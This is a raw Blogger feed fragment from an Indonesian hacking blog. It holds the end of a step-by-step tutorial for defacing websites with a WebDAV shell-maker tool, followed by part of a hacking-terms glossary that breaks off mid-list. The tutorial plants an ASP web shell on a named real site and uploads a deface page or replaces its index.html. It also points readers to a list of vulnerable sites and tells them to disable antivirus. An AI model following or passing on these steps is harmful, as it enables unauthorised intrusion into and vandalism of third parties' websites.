src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaUHYQo7cpPF_Cr8dJbPDJokCuqXA20I9Ox5xg30sviBziOLjk9_2EaW5PkEC8ucOKC6UiysP-bV8em0gfrMqNyncQ-Qwt8VnjqVkFgrCpm95gumV7fW0BPGRisHY5gdLsfAnNdcIr0VSg\/s400\/Deface+Dengan+Webdav.png\" height=\"317\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E3). Buka menu Setting, pada menu setting \u003Cb\u003EName of your shell\u003C\/b\u003E bisa diubah dengan nama kamu, kemudian Load Shell from file, pilih shell \u003Cb\u003EUmer.asp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZcr-UoHWfUcaC3zviO0aqShutEiwhabcgmppaNUM8xnQoCTHZlreUV_Sw8EYErxFF9FS0RnnQogLGS4ooZMCbnxobR4wlHZyS3oUUPxOdY7za-IVNm6KDaq87s1RdRj9U5WykMmPGDNnA\/s1600\/Deface+Dengan+Webdav2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZcr-UoHWfUcaC3zviO0aqShutEiwhabcgmppaNUM8xnQoCTHZlreUV_Sw8EYErxFF9FS0RnnQogLGS4ooZMCbnxobR4wlHZyS3oUUPxOdY7za-IVNm6KDaq87s1RdRj9U5WykMmPGDNnA\/s400\/Deface+Dengan+Webdav2.png\" height=\"260\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E4). Selanjutnya, pilih \u003Cb\u003EAdd site\u003C\/b\u003E, disini saya menggunakan target\u0026nbsp;\u003C\/span\u003E\u003Cb\u003Ehttp:\/\/fpzbtc.com\/\u003C\/b\u003E\u0026nbsp;lalu klik OK.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF6B511U7SAIrG-9_KOi2fbdltbKAd0SFExPY_iepXg5e2qKV6IuH4gEC-L12VsaBggb0O-FR7nwziJ9L-yBlF1vPcNpNt_ExjfQLQauxlWxZmMoMtbk2Gg-aFSOGK6EmC2ItJmtmI42kp\/s1600\/Deface+Dengan+Webdav3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF6B511U7SAIrG-9_KOi2fbdltbKAd0SFExPY_iepXg5e2qKV6IuH4gEC-L12VsaBggb0O-FR7nwziJ9L-yBlF1vPcNpNt_ExjfQLQauxlWxZmMoMtbk2Gg-aFSOGK6EmC2ItJmtmI42kp\/s400\/Deface+Dengan+Webdav3.png\" height=\"265\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E5). \u003Cb\u003EKlik Serang !!!\u003C\/b\u003E, lalu tunggu hingga scanning web selesai, jika shell berhasil tertanam, tampilannya akan seperti ini, klik OK.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMQya_TpLZUnudmowypZSs3g0mk15fFw9Olwgfai1Qgt3zb9O3qJjGoT00XE1XVC_RH-jN7VikNm9CKSRZduXYpklVVeh0UrutTb-ADFACxloAaZSCXZADWqpHlFYPMY8Gj7I3nqpk3tvN\/s1600\/Deface+Dengan+Webdav4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMQya_TpLZUnudmowypZSs3g0mk15fFw9Olwgfai1Qgt3zb9O3qJjGoT00XE1XVC_RH-jN7VikNm9CKSRZduXYpklVVeh0UrutTb-ADFACxloAaZSCXZADWqpHlFYPMY8Gj7I3nqpk3tvN\/s400\/Deface+Dengan+Webdav4.png\" height=\"265\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E6). Block\u0026nbsp;\u003Cb\u003Ehttp:\/\/fpzbtc.com\/Cirebon.asp;.txt\u003C\/b\u003E lalu Copy dan Pastekan pada Addressbar Browser kalian, kemudian tekan Enter.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhivyMIm9_FqFkhoNQH4ClHYvCmpZhTQgYErAZuwqkm_jaRa6oUqfT6qBiLvfF2ybkgiVRhyphenhyphentM7BqBeidn34OmzB4l-EtwDcvYMLKtsfTnJz6qi9DTpiCTody6szCkxs6pWtYFG18l2pFW-\/s1600\/Deface+Dengan+Webdav5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhivyMIm9_FqFkhoNQH4ClHYvCmpZhTQgYErAZuwqkm_jaRa6oUqfT6qBiLvfF2ybkgiVRhyphenhyphentM7BqBeidn34OmzB4l-EtwDcvYMLKtsfTnJz6qi9DTpiCTody6szCkxs6pWtYFG18l2pFW-\/s400\/Deface+Dengan+Webdav5.png\" height=\"263\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E7). Jika sudah masuk website target, klik \u003Cb\u003EUPLOAD FILE TO\u003C\/b\u003E Blablabla,\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijzvyD0BnMk7YsljQWoTfWfmOClOlQZfMqSFwUMhlABKEr5OHxGgHJd2ij6RSYYG-8O7X3nyIofYuS4hrFM_wiafbu0c5OaQ_L6uNrB9qjXx7DguBbnC9gjBTWj-xgGvxtILD1OoDF2l5W\/s1600\/Deface+Dengan+Webdav6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijzvyD0BnMk7YsljQWoTfWfmOClOlQZfMqSFwUMhlABKEr5OHxGgHJd2ij6RSYYG-8O7X3nyIofYuS4hrFM_wiafbu0c5OaQ_L6uNrB9qjXx7DguBbnC9gjBTWj-xgGvxtILD1OoDF2l5W\/s400\/Deface+Dengan+Webdav6.png\" height=\"220\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E8).\u0026nbsp;\u003C\/span\u003EPilih scipt \u003Cb\u003E.html\u003C\/b\u003E deface'an kamu, kemudian klik Upload!\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiugDtFMQXS5I8H0AxtIb88jiH7SwlwyH7Lh1CcoxG9H2mo8VXc615JlRKz4DD5FVVvYpOACodAM02tRRJ0H_BB1Ct7T5F6Hgs8ry1NSThl4xlRwoYd8XLk-pAr-FfK-1BsasxBLC0h4Ove\/s1600\/Deface+Dengan+Webdav7.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiugDtFMQXS5I8H0AxtIb88jiH7SwlwyH7Lh1CcoxG9H2mo8VXc615JlRKz4DD5FVVvYpOACodAM02tRRJ0H_BB1Ct7T5F6Hgs8ry1NSThl4xlRwoYd8XLk-pAr-FfK-1BsasxBLC0h4Ove\/s400\/Deface+Dengan+Webdav7.png\" height=\"265\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n9). Tahap akhir, copy file .html yang sudah kamu upload tadi lalu pastekan dibelakang Url website target.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDQz13PxVQ5A8_nN3g509qJJdvhk-Y0upW4A3XIl3qbYbAxLFgbU6s5FIkzbVbqMkQodPmD25YZuBK6g5NjcNvudS1Df2qioN3QeTE-iw-hE9DrAbpZaMjTs4wSDcg2AMK7Q9j_Rcuj9C8\/s1600\/Deface+Dengan+Webdav8.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDQz13PxVQ5A8_nN3g509qJJdvhk-Y0upW4A3XIl3qbYbAxLFgbU6s5FIkzbVbqMkQodPmD25YZuBK6g5NjcNvudS1Df2qioN3QeTE-iw-hE9DrAbpZaMjTs4wSDcg2AMK7Q9j_Rcuj9C8\/s400\/Deface+Dengan+Webdav8.png\" height=\"208\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n10). Enter dan lihat hasilnya!\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEgcXqI0t0cWpIU-VaBVgiaYvcjAPRJKcM4s92WDlLVos1GIvytV3PTbcpybTY_BeMKCjC_6yDXnUQ89DmC_YL3XOWqLFeKBMaVq1aoWaBZg4IM_Cty5_cpIumCzT5l42pIMFbeYfPeZ3H\/s1600\/Deface+Dengan+Webdav9.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEgcXqI0t0cWpIU-VaBVgiaYvcjAPRJKcM4s92WDlLVos1GIvytV3PTbcpybTY_BeMKCjC_6yDXnUQ89DmC_YL3XOWqLFeKBMaVq1aoWaBZg4IM_Cty5_cpIumCzT5l42pIMFbeYfPeZ3H\/s400\/Deface+Dengan+Webdav9.png\" height=\"176\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/fpzbtc.com\/3xpl0iter.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/fpzbtc.com\/3xpl0iter.html\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nJika ingin mendeface seluruh halaman, kamu tinggal RENAME file kamu dengan Index.html, atau istilahnya tukar-menukar file .html ( Cari file bernama Index.html atau sejenisnya, delete file tersebut lalu Rename file upload'an kamu menjadi Index.html ) Gimana, ngerti ngga? harus ngerti!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKalo menurut saya jangan nyerang Index nya deh, kasian adminnya... mending nitip file .html aja, kalo emang kamu hati nurani :p\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTidak semua website rentan atau mempunyai celah\/vuln, jadi kalo belum berhasil... cari website lain yang bisa ditanami shell dengan tools ini, jika ingin praktis berikut \u003Ca href=\"http:\/\/pastebin.com\/Rkg7Wupa\" rel=\"nofollow\" target=\"_blank\"\u003EList Website Vuln Terhadap WebDav\u003C\/a\u003E. Jika masih ada yang belum dipahami, kalian bisa hubungi via facebook atau mention twitter saya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECatatan:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nMatikan Anti-virus ketika mendownload dan pada saat menggunakan tools WebDav ini, Anti-virus mendeteksi tools ini sebagai virus.\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2013\/05\/cara-deface-website-dengan-webdav-shell.html\" target=\"_blank\"\u003ECara Deface Website Dengan Webdav Shell Maker | Hmei7\u003C\/a\u003E semoga dapat bermanfat bagi kalian, wassalam.\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/6531885488755967229\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/05\/cara-deface-website-dengan-webdav-shell.html#comment-form","title":"135 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6531885488755967229"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6531885488755967229"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/05\/cara-deface-website-dengan-webdav-shell.html","title":"Cara Deface Website Dengan Webdav Shell Maker | Hmei7"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDv2PTAiP58w4AXXisyG08OT2x6ex6bkA1bTB-r5SDUpN3VBrmWvSFWW5xatLaHhr8Bu3iF10D3AdWrpNlgQHJ1NwLFMcp4cOkVDSiyMwTYGUk0y9j3PN1dot_a83p4I0w8pSieOhT1GSj\/s72-c\/WEbdav.jpg","height":"72","width":"72"},"thr$total":{"$t":"135"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6189754453646277061"},"published":{"$t":"2014-12-07T15:20:00.004+07:00"},"updated":{"$t":"2014-12-07T15:25:12.329+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Istilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/istilah-dalam-dunia-hacking-yang-perlu.html\"\u003EIstilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2\u003C\/a\u003E | \u003C\/span\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" style=\"font-family: inherit;\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u003Cspan style=\"font-family: inherit;\"\u003E - Setelah sebelumnya saya pernah share \u003C\/span\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html\" rel=\"nofollow\" style=\"font-family: inherit;\" target=\"_blank\"\u003EIstilah Dunia Hacking Bag. 1\u003C\/a\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;kali ini saya akan share Bagian keduanya. Yang tentunya saya ambil dari berbagai sumber.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EOk, sebelum kita simak bersama postingan ini, ada baiknya bagi yang belum tau Bagian 1 istilah-istilah hacking untuk membacanya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYk_QTtjzBzdllYlgkhsBOX2lHgeQuxHRHNgeHRAu6cbUAvchHqr2N8VtQ36si4ZvFML7YdnuLz02VRA06CZtk4XC4WlK9LSmIeObJGB6YI-2H-iDfmu47iFz9JXAmZpBTQz7Fg9RrC_-l\/s1600\/Istilah+Hacking+Lengkap.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Istilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYk_QTtjzBzdllYlgkhsBOX2lHgeQuxHRHNgeHRAu6cbUAvchHqr2N8VtQ36si4ZvFML7YdnuLz02VRA06CZtk4XC4WlK9LSmIeObJGB6YI-2H-iDfmu47iFz9JXAmZpBTQz7Fg9RrC_-l\/s1600\/Istilah+Hacking+Lengkap.jpg\" height=\"209\" title=\"Istilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EIstilah Hacking\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EISTILAH DALAM DUNIA HACKING YANG PERLU KAMU KETAHUI:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E1). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EBind\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMembuka port pada komputer korban, biasanya untuk tujuan backdooring. Bind umumnya disertai service-service yang langsung mengakses shell.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E2). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EBack Connect\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMendapatkan koneksi balik atau mengkonek-kan komputer korban ke komputer kita\/attacker.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E3). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPort\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003ESederhananya adalah sebuah colokan, dimana colokan tersebut menyediakan layanan (service) tertentu.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003EPada hardware komputer terdapat USB Port, Serial Port, Printer Port, dll.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E4). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EFlood\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMembanjiri target untuk tujuan target down. Flood = DoS.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E5). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPort Scanning\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMemindai\/mencari port-port yang terbuka pada suatu server.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E6). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EExploit\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMemanfaatkan bugs yang ditemukan untuk masuk kedalam sistem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E7). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EShell Intepreter\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EBbentuk antarmuka yang merupakan penghubung antara shell dengan brainware. Bentuk umumnya berupa console, cmd, webshell, dll.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E8). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ECrack\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EProgram kecil yang biasanya digunakan untuk mengakali perlindungan anti pembajakan dari sebuah piranti lunak berlisensi. Biasanya para pembajak menyertakan crack dalam paket piranti lunak yang mereka distribusikan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: 